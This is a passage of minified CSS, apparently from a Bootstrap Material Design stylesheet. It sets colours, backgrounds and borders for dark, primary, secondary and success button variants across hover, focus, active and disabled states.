dark.active.custom-file-control:focus::before,.btn.btn-dark.active.focus,.btn-dark.active.focus.custom-file-control::before,.open>.btn.btn-dark.dropdown-toggle:hover,.open>.btn-dark.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-dark.dropdown-toggle:focus,.open>.btn-dark.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-dark.dropdown-toggle.focus,.open>.btn-dark.dropdown-toggle.focus.custom-file-control::before{color:#424242;background-color:rgba(153,153,153,0.4);border-color:rgba(153,153,153,0.4)}.open>.btn.btn-dark.dropdown-toggle.bmd-btn-icon,.open>.btn-dark.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.btn.btn-dark.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-dark.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(153,153,153,0.2)}.btn.btn-dark.disabled:focus,.btn-dark.disabled.custom-file-control:focus::before,.btn.btn-dark.disabled.focus,.btn-dark.disabled.focus.custom-file-control::before,.btn.btn-dark:disabled:focus,.btn-dark.custom-file-control:disabled:focus::before,.btn.btn-dark:disabled.focus,.btn-dark.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#ccc}.btn.btn-dark.disabled:hover,.btn-dark.disabled.custom-file-control:hover::before,.btn.btn-dark:disabled:hover,.btn-dark.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-dark,.bg-inverse .btn-dark.custom-file-control::before{color:#424242;background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-dark:hover,.bg-inverse .btn-dark.custom-file-control:hover::before{color:#424242;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-dark:focus,.bg-inverse .btn-dark.custom-file-control:focus::before,.bg-inverse .btn.btn-dark.focus,.bg-inverse .btn-dark.focus.custom-file-control::before{color:#424242;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-dark:active,.bg-inverse .btn-dark.custom-file-control:active::before,.bg-inverse .btn.btn-dark.active,.bg-inverse .btn-dark.active.custom-file-control::before,.open>.bg-inverse .btn.btn-dark.dropdown-toggle,.open>.bg-inverse .btn-dark.dropdown-toggle.custom-file-control::before{color:#424242;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-dark:active:hover,.bg-inverse .btn-dark.custom-file-control:active:hover::before,.bg-inverse .btn.btn-dark:active:focus,.bg-inverse .btn-dark.custom-file-control:active:focus::before,.bg-inverse .btn.btn-dark:active.focus,.bg-inverse .btn-dark.custom-file-control:active.focus::before,.bg-inverse .btn.btn-dark.active:hover,.bg-inverse .btn-dark.active.custom-file-control:hover::before,.bg-inverse .btn.btn-dark.active:focus,.bg-inverse .btn-dark.active.custom-file-control:focus::before,.bg-inverse .btn.btn-dark.active.focus,.bg-inverse .btn-dark.active.focus.custom-file-control::before,.open>.bg-inverse .btn.btn-dark.dropdown-toggle:hover,.open>.bg-inverse .btn-dark.dropdown-toggle.custom-file-control:hover::before,.open>.bg-inverse .btn.btn-dark.dropdown-toggle:focus,.open>.bg-inverse .btn-dark.dropdown-toggle.custom-file-control:focus::before,.open>.bg-inverse .btn.btn-dark.dropdown-toggle.focus,.open>.bg-inverse .btn-dark.dropdown-toggle.focus.custom-file-control::before{color:#424242;background-color:rgba(204,204,204,0.25);border-color:rgba(204,204,204,0.25)}.open>.bg-inverse .btn.btn-dark.dropdown-toggle.bmd-btn-icon,.open>.bg-inverse .btn-dark.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.bg-inverse .btn.btn-dark.dropdown-toggle.bmd-btn-icon:hover,.open>.bg-inverse .btn-dark.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-dark.disabled:focus,.bg-inverse .btn-dark.disabled.custom-file-control:focus::before,.bg-inverse .btn.btn-dark.disabled.focus,.bg-inverse .btn-dark.disabled.focus.custom-file-control::before,.bg-inverse .btn.btn-dark:disabled:focus,.bg-inverse .btn-dark.custom-file-control:disabled:focus::before,.bg-inverse .btn.btn-dark:disabled.focus,.bg-inverse .btn-dark.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-dark.disabled:hover,.bg-inverse .btn-dark.disabled.custom-file-control:hover::before,.bg-inverse .btn.btn-dark:disabled:hover,.bg-inverse .btn-dark.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#ccc}.btn.btn-dark.btn-link,.btn-dark.btn-link.custom-file-control::before{background-color:transparent}.btn.bmd-btn-fab.btn-primary,.bmd-btn-fab.btn-primary.custom-file-control::before,.btn.btn-raised.btn-primary,.btn-raised.btn-primary.custom-file-control::before,.btn-group-raised .btn.btn-primary,.btn-group-raised .btn-primary.custom-file-control::before{color:#fff;background-color:#009688;border-color:#009688}.btn.bmd-btn-fab.btn-primary:hover,.bmd-btn-fab.btn-primary.custom-file-control:hover::before,.btn.btn-raised.btn-primary:hover,.btn-raised.btn-primary.custom-file-control:hover::before,.btn-group-raised .btn.btn-primary:hover,.btn-group-raised .btn-primary.custom-file-control:hover::before{color:#fff;background-color:#008276;border-color:#005951}.btn.bmd-btn-fab.btn-primary:focus,.bmd-btn-fab.btn-primary.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-primary.focus,.bmd-btn-fab.btn-primary.focus.custom-file-control::before,.btn.btn-raised.btn-primary:focus,.btn-raised.btn-primary.custom-file-control:focus::before,.btn.btn-raised.btn-primary.focus,.btn-raised.btn-primary.focus.custom-file-control::before,.btn-group-raised .btn.btn-primary:focus,.btn-group-raised .btn-primary.custom-file-control:focus::before,.btn-group-raised .btn.btn-primary.focus,.btn-group-raised .btn-primary.focus.custom-file-control::before{color:#fff;background-color:#008276;border-color:#005951}.btn.bmd-btn-fab.btn-primary:active,.bmd-btn-fab.btn-primary.custom-file-control:active::before,.btn.bmd-btn-fab.btn-primary.active,.bmd-btn-fab.btn-primary.active.custom-file-control::before,.open>.btn.bmd-btn-fab.btn-primary.dropdown-toggle,.open>.bmd-btn-fab.btn-primary.dropdown-toggle.custom-file-control::before,.btn.btn-raised.btn-primary:active,.btn-raised.btn-primary.custom-file-control:active::before,.btn.btn-raised.btn-primary.active,.btn-raised.btn-primary.active.custom-file-control::before,.open>.btn.btn-raised.btn-primary.dropdown-toggle,.open>.btn-raised.btn-primary.dropdown-toggle.custom-file-control::before,.btn-group-raised .btn.btn-primary:active,.btn-group-raised .btn-primary.custom-file-control:active::before,.btn-group-raised .btn.btn-primary.active,.btn-group-raised .btn-primary.active.custom-file-control::before,.open>.btn-group-raised .btn.btn-primary.dropdown-toggle,.open>.btn-group-raised .btn-primary.dropdown-toggle.custom-file-control::before{color:#fff;background-color:#008276;border-color:#005951}.btn.bmd-btn-fab.btn-primary:active:hover,.bmd-btn-fab.btn-primary.custom-file-control:active:hover::before,.btn.bmd-btn-fab.btn-primary:active:focus,.bmd-btn-fab.btn-primary.custom-file-control:active:focus::before,.btn.bmd-btn-fab.btn-primary:active.focus,.bmd-btn-fab.btn-primary.custom-file-control:active.focus::before,.btn.bmd-btn-fab.btn-primary.active:hover,.bmd-btn-fab.btn-primary.active.custom-file-control:hover::before,.btn.bmd-btn-fab.btn-primary.active:focus,.bmd-btn-fab.btn-primary.active.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-primary.active.focus,.bmd-btn-fab.btn-primary.active.focus.custom-file-control::before,.open>.btn.bmd-btn-fab.btn-primary.dropdown-toggle:hover,.open>.bmd-btn-fab.btn-primary.dropdown-toggle.custom-file-control:hover::before,.open>.btn.bmd-btn-fab.btn-primary.dropdown-toggle:focus,.open>.bmd-btn-fab.btn-primary.dropdown-toggle.custom-file-control:focus::before,.open>.btn.bmd-btn-fab.btn-primary.dropdown-toggle.focus,.open>.bmd-btn-fab.btn-primary.dropdown-toggle.focus.custom-file-control::before,.btn.btn-raised.btn-primary:active:hover,.btn-raised.btn-primary.custom-file-control:active:hover::before,.btn.btn-raised.btn-primary:active:focus,.btn-raised.btn-primary.custom-file-control:active:focus::before,.btn.btn-raised.btn-primary:active.focus,.btn-raised.btn-primary.custom-file-control:active.focus::before,.btn.btn-raised.btn-primary.active:hover,.btn-raised.btn-primary.active.custom-file-control:hover::before,.btn.btn-raised.btn-primary.active:focus,.btn-raised.btn-primary.active.custom-file-control:focus::before,.btn.btn-raised.btn-primary.active.focus,.btn-raised.btn-primary.active.focus.custom-file-control::before,.open>.btn.btn-raised.btn-primary.dropdown-toggle:hover,.open>.btn-raised.btn-primary.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-raised.btn-primary.dropdown-toggle:focus,.open>.btn-raised.btn-primary.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-raised.btn-primary.dropdown-toggle.focus,.open>.btn-raised.btn-primary.dropdown-toggle.focus.custom-file-control::before,.btn-group-raised .btn.btn-primary:active:hover,.btn-group-raised .btn-primary.custom-file-control:active:hover::before,.btn-group-raised .btn.btn-primary:active:focus,.btn-group-raised .btn-primary.custom-file-control:active:focus::before,.btn-group-raised .btn.btn-primary:active.focus,.btn-group-raised .btn-primary.custom-file-control:active.focus::before,.btn-group-raised .btn.btn-primary.active:hover,.btn-group-raised .btn-primary.active.custom-file-control:hover::before,.btn-group-raised .btn.btn-primary.active:focus,.btn-group-raised .btn-primary.active.custom-file-control:focus::before,.btn-group-raised .btn.btn-primary.active.focus,.btn-group-raised .btn-primary.active.focus.custom-file-control::before,.open>.btn-group-raised .btn.btn-primary.dropdown-toggle:hover,.open>.btn-group-raised .btn-primary.dropdown-toggle.custom-file-control:hover::before,.open>.btn-group-raised .btn.btn-primary.dropdown-toggle:focus,.open>.btn-group-raised .btn-primary.dropdown-toggle.custom-file-control:focus::before,.open>.btn-group-raised .btn.btn-primary.dropdown-toggle.focus,.open>.btn-group-raised .btn-primary.dropdown-toggle.focus.custom-file-control::before{color:#fff;background-color:#008276;border-color:#001714}.open>.btn.bmd-btn-fab.btn-primary.dropdown-toggle.bmd-btn-icon,.open>.bmd-btn-fab.btn-primary.dropdown-toggle.bmd-btn-icon.custom-file-control::before,.open>.btn.btn-raised.btn-primary.dropdown-toggle.bmd-btn-icon,.open>.btn-raised.btn-primary.dropdown-toggle.bmd-btn-icon.custom-file-control::before,.open>.btn-group-raised .btn.btn-primary.dropdown-toggle.bmd-btn-icon,.open>.btn-group-raised .btn-primary.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:#009688}.open>.btn.bmd-btn-fab.btn-primary.dropdown-toggle.bmd-btn-icon:hover,.open>.bmd-btn-fab.btn-primary.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before,.open>.btn.btn-raised.btn-primary.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-raised.btn-primary.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before,.open>.btn-group-raised .btn.btn-primary.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-group-raised .btn-primary.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:#008276}.btn.bmd-btn-fab.btn-primary.disabled:focus,.bmd-btn-fab.btn-primary.disabled.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-primary.disabled.focus,.bmd-btn-fab.btn-primary.disabled.focus.custom-file-control::before,.btn.bmd-btn-fab.btn-primary:disabled:focus,.bmd-btn-fab.btn-primary.custom-file-control:disabled:focus::before,.btn.bmd-btn-fab.btn-primary:disabled.focus,.bmd-btn-fab.btn-primary.custom-file-control:disabled.focus::before,.btn.btn-raised.btn-primary.disabled:focus,.btn-raised.btn-primary.disabled.custom-file-control:focus::before,.btn.btn-raised.btn-primary.disabled.focus,.btn-raised.btn-primary.disabled.focus.custom-file-control::before,.btn.btn-raised.btn-primary:disabled:focus,.btn-raised.btn-primary.custom-file-control:disabled:focus::before,.btn.btn-raised.btn-primary:disabled.focus,.btn-raised.btn-primary.custom-file-control:disabled.focus::before,.btn-group-raised .btn.btn-primary.disabled:focus,.btn-group-raised .btn-primary.disabled.custom-file-control:focus::before,.btn-group-raised .btn.btn-primary.disabled.focus,.btn-group-raised .btn-primary.disabled.focus.custom-file-control::before,.btn-group-raised .btn.btn-primary:disabled:focus,.btn-group-raised .btn-primary.custom-file-control:disabled:focus::before,.btn-group-raised .btn.btn-primary:disabled.focus,.btn-group-raised .btn-primary.custom-file-control:disabled.focus::before{background-color:#009688;border-color:#009688}.btn.bmd-btn-fab.btn-primary.disabled:hover,.bmd-btn-fab.btn-primary.disabled.custom-file-control:hover::before,.btn.bmd-btn-fab.btn-primary:disabled:hover,.bmd-btn-fab.btn-primary.custom-file-control:disabled:hover::before,.btn.btn-raised.btn-primary.disabled:hover,.btn-raised.btn-primary.disabled.custom-file-control:hover::before,.btn.btn-raised.btn-primary:disabled:hover,.btn-raised.btn-primary.custom-file-control:disabled:hover::before,.btn-group-raised .btn.btn-primary.disabled:hover,.btn-group-raised .btn-primary.disabled.custom-file-control:hover::before,.btn-group-raised .btn.btn-primary:disabled:hover,.btn-group-raised .btn-primary.custom-file-control:disabled:hover::before{background-color:#009688;border-color:#009688}.btn.bmd-btn-fab.btn-secondary,.bmd-btn-fab.btn-secondary.custom-file-control::before,.btn.btn-raised.btn-secondary,.btn-raised.btn-secondary.custom-file-control::before,.btn-group-raised .btn.btn-secondary,.btn-group-raised .btn-secondary.custom-file-control::before{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn.bmd-btn-fab.btn-secondary:hover,.bmd-btn-fab.btn-secondary.custom-file-control:hover::before,.btn.btn-raised.btn-secondary:hover,.btn-raised.btn-secondary.custom-file-control:hover::before,.btn-group-raised .btn.btn-secondary:hover,.btn-group-raised .btn-secondary.custom-file-control:hover::before{color:#fff;background-color:#636b72;border-color:#50565c}.btn.bmd-btn-fab.btn-secondary:focus,.bmd-btn-fab.btn-secondary.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-secondary.focus,.bmd-btn-fab.btn-secondary.focus.custom-file-control::before,.btn.btn-raised.btn-secondary:focus,.btn-raised.btn-secondary.custom-file-control:focus::before,.btn.btn-raised.btn-secondary.focus,.btn-raised.btn-secondary.focus.custom-file-control::before,.btn-group-raised .btn.btn-secondary:focus,.btn-group-raised .btn-secondary.custom-file-control:focus::before,.btn-group-raised .btn.btn-secondary.focus,.btn-group-raised .btn-secondary.focus.custom-file-control::before{color:#fff;background-color:#636b72;border-color:#50565c}.btn.bmd-btn-fab.btn-secondary:active,.bmd-btn-fab.btn-secondary.custom-file-control:active::before,.btn.bmd-btn-fab.btn-secondary.active,.bmd-btn-fab.btn-secondary.active.custom-file-control::before,.open>.btn.bmd-btn-fab.btn-secondary.dropdown-toggle,.open>.bmd-btn-fab.btn-secondary.dropdown-toggle.custom-file-control::before,.btn.btn-raised.btn-secondary:active,.btn-raised.btn-secondary.custom-file-control:active::before,.btn.btn-raised.btn-secondary.active,.btn-raised.btn-secondary.active.custom-file-control::before,.open>.btn.btn-raised.btn-secondary.dropdown-toggle,.open>.btn-raised.btn-secondary.dropdown-toggle.custom-file-control::before,.btn-group-raised .btn.btn-secondary:active,.btn-group-raised .btn-secondary.custom-file-control:active::before,.btn-group-raised .btn.btn-secondary.active,.btn-group-raised .btn-secondary.active.custom-file-control::before,.open>.btn-group-raised .btn.btn-secondary.dropdown-toggle,.open>.btn-group-raised .btn-secondary.dropdown-toggle.custom-file-control::before{color:#fff;background-color:#636b72;border-color:#50565c}.btn.bmd-btn-fab.btn-secondary:active:hover,.bmd-btn-fab.btn-secondary.custom-file-control:active:hover::before,.btn.bmd-btn-fab.btn-secondary:active:focus,.bmd-btn-fab.btn-secondary.custom-file-control:active:focus::before,.btn.bmd-btn-fab.btn-secondary:active.focus,.bmd-btn-fab.btn-secondary.custom-file-control:active.focus::before,.btn.bmd-btn-fab.btn-secondary.active:hover,.bmd-btn-fab.btn-secondary.active.custom-file-control:hover::before,.btn.bmd-btn-fab.btn-secondary.active:focus,.bmd-btn-fab.btn-secondary.active.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-secondary.active.focus,.bmd-btn-fab.btn-secondary.active.focus.custom-file-control::before,.open>.btn.bmd-btn-fab.btn-secondary.dropdown-toggle:hover,.open>.bmd-btn-fab.btn-secondary.dropdown-toggle.custom-file-control:hover::before,.open>.btn.bmd-btn-fab.btn-secondary.dropdown-toggle:focus,.open>.bmd-btn-fab.btn-secondary.dropdown-toggle.custom-file-control:focus::before,.open>.btn.bmd-btn-fab.btn-secondary.dropdown-toggle.focus,.open>.bmd-btn-fab.btn-secondary.dropdown-toggle.focus.custom-file-control::before,.btn.btn-raised.btn-secondary:active:hover,.btn-raised.btn-secondary.custom-file-control:active:hover::before,.btn.btn-raised.btn-secondary:active:focus,.btn-raised.btn-secondary.custom-file-control:active:focus::before,.btn.btn-raised.btn-secondary:active.focus,.btn-raised.btn-secondary.custom-file-control:active.focus::before,.btn.btn-raised.btn-secondary.active:hover,.btn-raised.btn-secondary.active.custom-file-control:hover::before,.btn.btn-raised.btn-secondary.active:focus,.btn-raised.btn-secondary.active.custom-file-control:focus::before,.btn.btn-raised.btn-secondary.active.focus,.btn-raised.btn-secondary.active.focus.custom-file-control::before,.open>.btn.btn-raised.btn-secondary.dropdown-toggle:hover,.open>.btn-raised.btn-secondary.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-raised.btn-secondary.dropdown-toggle:focus,.open>.btn-raised.btn-secondary.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-raised.btn-secondary.dropdown-toggle.focus,.open>.btn-raised.btn-secondary.dropdown-toggle.focus.custom-file-control::before,.btn-group-raised .btn.btn-secondary:active:hover,.btn-group-raised .btn-secondary.custom-file-control:active:hover::before,.btn-group-raised .btn.btn-secondary:active:focus,.btn-group-raised .btn-secondary.custom-file-control:active:focus::before,.btn-group-raised .btn.btn-secondary:active.focus,.btn-group-raised .btn-secondary.custom-file-control:active.focus::before,.btn-group-raised .btn.btn-secondary.active:hover,.btn-group-raised .btn-secondary.active.custom-file-control:hover::before,.btn-group-raised .btn.btn-secondary.active:focus,.btn-group-raised .btn-secondary.active.custom-file-control:focus::before,.btn-group-raised .btn.btn-secondary.active.focus,.btn-group-raised .btn-secondary.active.focus.custom-file-control::before,.open>.btn-group-raised .btn.btn-secondary.dropdown-toggle:hover,.open>.btn-group-raised .btn-secondary.dropdown-toggle.custom-file-control:hover::before,.open>.btn-group-raised .btn.btn-secondary.dropdown-toggle:focus,.open>.btn-group-raised .btn-secondary.dropdown-toggle.custom-file-control:focus::before,.open>.btn-group-raised .btn.btn-secondary.dropdown-toggle.focus,.open>.btn-group-raised .btn-secondary.dropdown-toggle.focus.custom-file-control::before{color:#fff;background-color:#636b72;border-color:#313539}.open>.btn.bmd-btn-fab.btn-secondary.dropdown-toggle.bmd-btn-icon,.open>.bmd-btn-fab.btn-secondary.dropdown-toggle.bmd-btn-icon.custom-file-control::before,.open>.btn.btn-raised.btn-secondary.dropdown-toggle.bmd-btn-icon,.open>.btn-raised.btn-secondary.dropdown-toggle.bmd-btn-icon.custom-file-control::before,.open>.btn-group-raised .btn.btn-secondary.dropdown-toggle.bmd-btn-icon,.open>.btn-group-raised .btn-secondary.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:#6c757d}.open>.btn.bmd-btn-fab.btn-secondary.dropdown-toggle.bmd-btn-icon:hover,.open>.bmd-btn-fab.btn-secondary.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before,.open>.btn.btn-raised.btn-secondary.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-raised.btn-secondary.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before,.open>.btn-group-raised .btn.btn-secondary.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-group-raised .btn-secondary.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:#636b72}.btn.bmd-btn-fab.btn-secondary.disabled:focus,.bmd-btn-fab.btn-secondary.disabled.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-secondary.disabled.focus,.bmd-btn-fab.btn-secondary.disabled.focus.custom-file-control::before,.btn.bmd-btn-fab.btn-secondary:disabled:focus,.bmd-btn-fab.btn-secondary.custom-file-control:disabled:focus::before,.btn.bmd-btn-fab.btn-secondary:disabled.focus,.bmd-btn-fab.btn-secondary.custom-file-control:disabled.focus::before,.btn.btn-raised.btn-secondary.disabled:focus,.btn-raised.btn-secondary.disabled.custom-file-control:focus::before,.btn.btn-raised.btn-secondary.disabled.focus,.btn-raised.btn-secondary.disabled.focus.custom-file-control::before,.btn.btn-raised.btn-secondary:disabled:focus,.btn-raised.btn-secondary.custom-file-control:disabled:focus::before,.btn.btn-raised.btn-secondary:disabled.focus,.btn-raised.btn-secondary.custom-file-control:disabled.focus::before,.btn-group-raised .btn.btn-secondary.disabled:focus,.btn-group-raised .btn-secondary.disabled.custom-file-control:focus::before,.btn-group-raised .btn.btn-secondary.disabled.focus,.btn-group-raised .btn-secondary.disabled.focus.custom-file-control::before,.btn-group-raised .btn.btn-secondary:disabled:focus,.btn-group-raised .btn-secondary.custom-file-control:disabled:focus::before,.btn-group-raised .btn.btn-secondary:disabled.focus,.btn-group-raised .btn-secondary.custom-file-control:disabled.focus::before{background-color:#6c757d;border-color:#6c757d}.btn.bmd-btn-fab.btn-secondary.disabled:hover,.bmd-btn-fab.btn-secondary.disabled.custom-file-control:hover::before,.btn.bmd-btn-fab.btn-secondary:disabled:hover,.bmd-btn-fab.btn-secondary.custom-file-control:disabled:hover::before,.btn.btn-raised.btn-secondary.disabled:hover,.btn-raised.btn-secondary.disabled.custom-file-control:hover::before,.btn.btn-raised.btn-secondary:disabled:hover,.btn-raised.btn-secondary.custom-file-control:disabled:hover::before,.btn-group-raised .btn.btn-secondary.disabled:hover,.btn-group-raised .btn-secondary.disabled.custom-file-control:hover::before,.btn-group-raised .btn.btn-secondary:disabled:hover,.btn-group-raised .btn-secondary.custom-file-control:disabled:hover::before{background-color:#6c757d;border-color:#6c757d}.btn.bmd-btn-fab.btn-success,.bmd-btn-fab.btn-success.custom-file-control::before,.btn.btn-raised.btn-success,.btn-raised.btn-success.custom-file-control::before,.btn-group-raised .btn.btn-success,.btn-group-raised .btn-success.custom-file-control::before{color:#fff;background-color:#4caf50;border-color:#4caf50}.btn.bmd-btn-fab.btn-success:hover,.bmd-btn-fab.btn-success.custom-file-control:hover::before,.btn.btn-raised.btn-success:hover,.btn-raised.btn-success.custom-file-control:hover::before,.btn-group-raised .btn.btn-success:hover,.btn-group-raised .btn-success.custom-file-control:hover::before{color:#fff;background-color:#46a149;border-color:#39843c}.btn.bmd-btn-fab.btn-success:focus,.bmd-btn-fab.btn-success.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-success.focus,.bmd-btn-fab.btn-success.focus.custom-file-control::before,.btn.btn-raised.btn-success:focus,.btn-raised.btn-success.custom-file-control:focus::before,.btn.btn-raised.btn-success.focus,.btn-raised.btn-success.focus.custom-file-control::before,.btn-group-raised .btn.btn-success:focus,.btn-group-raised .btn-success.custom-file-control:focus::before,.btn-group-raised .btn.btn-success.focus,.btn-group-raised .btn-success.focus.custom-file-control::before{color:#fff;background-color:#46a149;border-color:#39843c}.btn.bmd-btn-fab.btn-success:active,.bmd-btn-fab.btn-success.custom-file-control:active::before,.btn.bmd-btn-fab.btn-success.active,.bmd-btn-fab.btn-success.active.custom-file-control::before,.open>.btn.bmd-btn-fab.btn-success.dropdown-toggle,.open>.bmd-btn-fab.btn-success.dropdown-toggle.custom-file-control::before,.btn.btn-raised.btn-success:active,.btn-raised.btn-success.custom-file-control:active::before,.btn.btn-raised.btn-success.active,.btn-raised.btn-success.active.custom-file-control::before,.open>.btn.btn-raised.btn-success.dropdown-toggle,.open>.btn-raised.btn-success.dropdown-toggle.custom-file-control::before,.btn-group-raised .btn.btn-success:active,.btn-group-raised .btn-success.custom-file-control:active::before,.btn-group-raised .btn.btn-success.active,.btn-group-raised .btn-success.active.custom-file-control::before,.open>.btn-group-raised .btn.btn-success.dropdown-toggle,.open>.btn-group-raised .btn-success.dropdown-toggle.custom-file-control::before{color:#fff;background-color:#46a149;border-color:#39843c}.btn.bmd-btn-fab.btn-success:active:hover,.bmd-btn-fab.btn-success.custom-file-control:active:hover::before,.btn.bmd-btn-fab.btn-success:active:focus,.bmd-btn-fab.btn-success.custom-file-control:active:focus::before,.btn.bmd-btn-fab.btn-success:active.focus,.bmd-btn-fab.btn-success.custom-file-control:active.focus::before,.btn.bmd-btn-fab.btn-success.active:hover,.bmd-btn-fab.btn-success.active.custom-file-control:hover::before,.btn.bmd-btn-fab.btn-success.active:focus,.bmd-btn-fab.btn-success.active.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-success.active.focus,.bmd-btn-fab.btn-success.active.focus.custom-file-control::before,.open>.btn.bmd-btn-fab.btn-success.dropdown-toggle:hover,.open>.bmd-btn-fab.btn-success.dropdown-toggle.custom-file-control:hover::before,.open>.btn.bmd-btn-fab.btn-success.dropdown-toggle:focus,.open>.bmd-btn-fab.btn-success.dropdown-toggle.custom-file-control:focus::before,.open>.btn.bmd-btn-fab.btn-success.dropdown-toggle.focus,.open>.bmd-btn-fab.btn-success.dropdown-toggle.focus.custom-file-control::before,.btn.btn-raised.btn-success:active:hover,.btn-raised.btn-success.custom-file-control:active:hover::before,.btn.btn-raised.btn-success:active:focus,.btn-raised.btn-success.custom-file-control:active:focus::before,.btn.btn-raised.btn-success:active.focus,.btn-raised.btn-success.custom-file-control:active.focus::before,.btn.btn-raised.btn-success.active:hover,.btn-raised.btn-success.active.custom-file-control:hover::before,.btn.btn-raised.btn-success.active:focus,.btn-raised.btn-success.active.custom-file-control:focus::before,.btn.btn-raised.btn-success.active.focus,.btn-raised.btn-success.active.focus.custom-file-control::before,.open>.btn.btn-raised.btn-success.dropdown-toggle:hover,.open>.btn-raised.btn-success.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-raised.btn-success.dropdown-toggle:focus,.open>.btn-raised.btn-success.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-raised.btn-success.dropdown-toggle.focus,.open>.btn-raised.btn-success.dropdown-toggle.focus.custom-file-control::before,.btn-group-raised .btn.btn-success:active:hover,.btn-group-raised .btn-success.custom-file-control:active:hover::before,.btn-group-raised .btn.btn-success:active:focus,.btn-group-raised .btn-success.custom-file-control:active:focus::before,.btn-group-raised .btn.btn-success:active.focus,.btn-group-raised .btn-success.custom-file-control:active.focus::before,.btn-group-raised .btn.btn-success.active:hover,.btn-group-raised .btn-success.active.custom-file-control:hover::before,.btn-group-raised .btn.btn-success.active:focus,.btn-group-raised .btn-success.active.custom-file-control:focus::before,.btn-group-raised .btn.btn-success.active.focus,.btn-group-raised .btn-success.active.focus.custom-file-control::before,.open>.btn-group-raised .btn.btn-success.dropdown-toggle:hover,.open>.btn-group-raised .btn-success.dropdown-toggle.custom-file-control:hover::before,.open>.btn-group-raised .btn.btn-success.dropdown-toggle:focus,.open>.btn-group-raised .btn-success.dropdown-toggle.custom-file-control:focus::before,.open>.btn-group-raised .btn.btn-success.dropdown-toggle.focus,.open>.btn-group-raised .btn-success.dropdown-toggle.focus.custom-file-control::before{color:#fff;background-color:#46a149;border-color:#255627}.open>.btn.bmd-btn-fab.btn-success.dropdown-toggle.bmd-btn-icon,.open>.bmd-btn-fab.btn-success.dropdown-toggle.bmd-btn-icon.custom-file-control::before,.open>.btn.btn-raised.btn-success.dropdown-toggle.bmd-btn-icon,.open>.btn-raised.btn-success.dropdown-toggle.bmd-btn-icon.custom-file-control::before,.open>.btn-group-raised .btn.btn-success.dropdown-toggle.bmd-btn-icon,.open>.btn-group-raised .btn-success.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:#4caf50}.open>.btn.bmd-btn-fab.btn-success.dropdown-toggle.bmd-btn-icon:hover,.open>.bmd-btn-fab.btn-success.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before,.open>.btn.btn-raised.btn-success.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-raised.btn-success.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before,.open>.btn-group-raised .btn.btn-success.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-group-raised .btn-success.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:#46a149}.btn.bmd-btn-fab.btn-success.disabled:focus,.bmd-btn-fab.btn-success.disabled.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-success.disabled.focus,.bmd-btn-fab.btn-success.disabled.focus.custom-file-control::before,.btn.bmd-btn-fab.btn-success:disabled:focus,.bmd-btn-fab.btn-success.custom-file-control:disabled:focus::before,.btn.bmd-btn-fab.btn-success:disabled.focus,.bmd-btn-fab.btn-success.custom-file-control:disabled.focus::before,.btn.btn-raised.btn-success.disabled:focus,.btn-raised.btn-success.disabled.custom-file-control:focus::before,.btn.btn-raised.btn-success.disabled.focus,.btn-raised.btn-success.disabled.focus.custom-file-control::before,.btn.btn-raised.btn-success:disabled:focus,.btn-raised.btn-success.custom-file-control:disabled:focus::before,.btn.btn-raised.btn-success:disabled.focus,.btn-raised.btn-success.custom-file-control:disabled.focus::before,.btn-group-raised .btn.btn-success.disabled:focus,.btn-group-raised .btn-success.disabled.custom-file-control:focus::before,.btn-group-raised .btn.btn-success.disabled.focus,.btn-group-raised .btn-success.disabled.focus.custom-file-control::before,.btn-group-raised .btn.btn-success:disabled:focus,.btn-group-raised .btn-success.custom-file-control:disabled:focus::before,.btn-group-raised .btn.btn-success:disabled.focus,.btn-group-raised 